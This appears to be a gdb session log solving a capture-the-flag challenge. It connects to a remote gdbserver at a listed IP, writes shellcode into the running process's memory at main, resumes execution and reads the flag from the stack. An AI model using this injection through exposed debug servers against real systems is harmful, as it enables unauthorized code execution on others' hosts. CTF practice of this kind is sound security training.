 (gdb) target remote 106.14.170.199:1234
Remote debugging using 106.14.170.199:1234
Reading /app/echo from remote target...
warning: File transfers from remote targets can be slow. Use "set sysroot" to access files locally instead.
Reading /app/echo from remote target...
Reading symbols from target:/app/echo...
set $rip = main
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
Reading symbols from target:/lib64/ld-linux-x86-64.so.2...
Reading /lib64/ld-2.33.so from remote target...
Reading /lib64/.debug/ld-2.33.so from remote target...
Reading /usr/lib/debug//lib64/ld-2.33.so from remote target...
Reading /usr/lib/debug/lib64//ld-2.33.so from remote target...
Reading target:/usr/lib/debug/lib64//ld-2.33.so from remote target...
(No debugging symbols found in target:/lib64/ld-linux-x86-64.so.2)
0x00007f06d16b20d0 in ?? () from target:/lib64/ld-linux-x86-64.so.2
(gdb) set $rip = main
(gdb) restore shellcode binary $rip
Restoring binary file shellcode into memory (0x5573b846b169 to 0x5573b846b1a9)
(gdb) c
Continuing.
^C
Program received signal SIGINT, Interrupt.
0x00005573b846b1a7 in __libc_csu_init ()
(gdb) x/s $rsp
0x7ffe2d4ca4f8: "rwctf{gdb-is_awes0me!!!}\n"
(gdb)